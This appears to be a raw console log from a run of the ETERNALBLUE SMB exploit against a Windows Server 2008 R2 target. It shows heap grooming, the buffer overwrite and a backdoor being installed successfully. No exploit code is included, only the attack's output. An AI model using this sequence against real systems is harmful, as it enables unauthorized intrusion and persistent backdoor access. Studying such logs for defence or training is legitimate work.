 [*] Trying again with 17 Groom Allocations
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (52 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
0x00000030  6b 20 31 00                                      k 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .........DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded